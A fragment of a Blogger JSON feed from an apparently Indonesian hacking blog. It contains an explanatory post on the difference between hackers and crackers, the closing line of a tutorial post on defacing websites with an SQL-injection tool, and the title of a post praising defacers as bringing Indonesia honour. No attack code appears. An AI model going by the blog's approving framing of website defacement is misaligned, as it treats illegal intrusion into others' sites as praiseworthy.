\/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" target=\"_blank\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7 \u003C\/a\u003E, mungkin bagi yang belum tau teknik SQLi Injection cara diatas masih sangat sulit untuk dipahami, tapi saya yakin dengan latihan dan ketekunan pasti sobat akan paham.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7782677091895822026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html#comment-form","title":"46 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html","title":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s72-c\/hacked2.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-868503128418509717"},"published":{"$t":"2011-08-23T18:02:00.012+07:00"},"updated":{"$t":"2012-11-29T18:21:52.875+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Perbedaan Hacker Dan Cracker"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EPerbedaan Hacker Dan Cracker | Cirebon-Cyber4rt -\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EBanyak dari Kita yang salah pengertian tentang Hacker, seringkali masyarakat awam menganggap bahwa istilah\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u003Cu\u003Ehacker\u003C\/u\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003Cu\u003Ecracker\u003C\/u\u003E\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;adalah sama. Konotasinya hampir selalu negatif dan jahat. Padahal, ada diantara\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang berjasa besar karena menyelamatkan atau memperingatkan suatu sistem di Internet, sehingga si pemilik menyadari kelemahannya. Berikut ini adalah pengertian\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s1600\/1294301368.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perbedaan Hacker Dan Cracker\" border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s400\/1294301368.jpg\" title=\"Perbedaan Hacker Dan Cracker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003EHacker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang atau sekelompok orang yang memberikan sumbangan bermanfaat untuk dunia jaringan dan sistem operasi, membuat program bantuan untuk dunia jaringan dan komputer.Hacker juga bisa di kategorikan perkerjaan yang dilakukan untuk mencari kelemahan suatu system dan memberikan ide atau pendapat yang bisa memperbaiki kelemahan system yang di temukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ECracker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang yang mencari kelemahan system dan memasukinya untuk kepentingan pribadi dan mencari keuntungan dari system yang di masuki seperti: pencurian data, penghapusan, dan banyak yang lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EHacker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai kemampuan menganalisa kelemahan suatu sistem atau situs. Sebagai contoh : jika seorang hacker mencoba menguji suatu situs dipastikan isi situs tersebut tak akan berantakan dan mengganggu yang lain. Biasanya hacker melaporkan kejadian ini untuk diperbaiki menjadi sempurna. Bahkan seorang hacker akan memberikan masukan dan saran yang bisa memperbaiki kebobolan system yang ia masuki.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHacker mempunyai etika serta kreatif dalam merancang suatu program yang berguna bagi siapa saja.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang Hacker tidak pelit membagi ilmunya kepada orang-orang yang serius atas nama ilmu pengetahuan dan kebaikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang hacker akan selalu memperdalam ilmunya dan memperbanyak pemahaman tentang sistem operasi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cb\u003ECracker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMampu membuat suatu program bagi kepentingan dirinya sendiri dan bersifat destruktif atau merusak dan menjadikannya suatu keuntungan. Sebagia contoh : Virus, Pencurian Kartu Kredit, Kode Warez, Pembobolan Rekening Bank, Pencurian Password E-mail\/Web Server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EBisa berdiri sendiri atau berkelompok dalam bertindak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai website atau channel dalam IRC yang tersembunyi, hanya orang-orang tertentu yang bisa mengaksesnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai IP address yang tidak bisa dilacak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EKasus yang paling sering ialah Carding yaitu Pencurian Kartu Kredit, kemudian pembobolan situs dan mengubah segala isinya menjadi berantakan. Sebagai contoh : Yahoo! pernah mengalami kejadian seperti ini sehingga tidak bisa diakses dalam waktu yang lama, kasus klikBCA.com yang paling hangat dibicarakan beberapa waktu yang lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EAda Beberapa Jenis Kegiatan Hacking, Diantaranya Adalah :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s1600\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s400\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cb\u003ESocial Hacking\u003C\/b\u003E\u003C\/em\u003E, yang perlu diketahui : informasi tentang system apa yang dipergunakan oleh server, siapa pemilik server, siapa Admin yang mengelola server, koneksi yang dipergunakan jenis apa lalu bagaimana server itu tersambung internet, mempergunakan koneksi siapa lalu informasi apa saja yang disediakan oleh server tersebut, apakah server tersebut juga tersambung dengan LAN di sebuah organisasi dan informasi lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cb\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ET\u003C\/em\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003Eechnical Hacking\u003C\/em\u003E\u003C\/b\u003E, merupakan tindakan teknis untuk melakukan penyusupan ke dalam system, baik dengan alat bantu (tool) atau dengan mempergunakan fasilitas system itu sendiri yang dipergunakan untuk menyerang kelemahan (lubang keamanan) yang terdapat dalam system atau service. Inti dari kegiatan ini adalah mendapatkan akses penuh kedalam system dengan cara apapun dan bagaimana pun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EJadi dapat diambil kesimpulannya bahwa\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003EHacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘baik’ adalah orang yang mengetahui apa yang dilakukannya, menyadari seluruh akibat dari apa yang dilakukannya, dan bertanggung jawab atas apa yang dilakukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s1600\/Hacker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s400\/Hacker1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ESementara h\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Eacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘jahat’ atau biasa disebut\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu apa yang dikerjakannya, tetapi seringkali tidak menyadari akibat dari perbuatannya. Dan ia tidak mau bertanggung jawab atas apa yang telah diketahui dan dilakukannya itu. Karena\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu dalam ketahuannya, di dunia\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Etentu saja ada etika yang mesti dipenuhi dan dipatuhi bersama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ELebih jauh lagi tentang Cracker,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003ECracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah seseorang yang berusaha untuk menembus sistem komputer orang lain atau\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Emenerobos sistem keamanan komputer orang lain untuk mengeruk keuntungan atau melakukan tindak kejahatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EInilah yang membedakannya dengan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Prinsip kerja\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Esebenarnya sama. Yang membedakan keduanya adalah tujuannya. Dari segi kemampuan,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Ejuga tidak jauh berbeda. Tapi\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eseringkali memiliki ilmu yang lebih oke dan keberanian serta kenekatan yang lebih besar daripada\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Namun dari segi mentalitas dan integritas, keduanya beda jauh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ECredit :\u0026nbsp;\u003Ca href=\"http:\/\/blog.duniascript.com\/perbedaan-hacker-dengan-cracker.html\" rel=\"nofollow\" target=\"_blank\"\u003Eblog.duniascript.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/868503128418509717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html","title":"Perbedaan Hacker Dan Cracker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s72-c\/1294301368.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054"},"published":{"$t":"2012-03-13T00:53:00.004+07:00"},"updated":{"$t":"2012-09-23T11:16:33.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/a\u003E \u003C\/span\u003E\u003Cspan 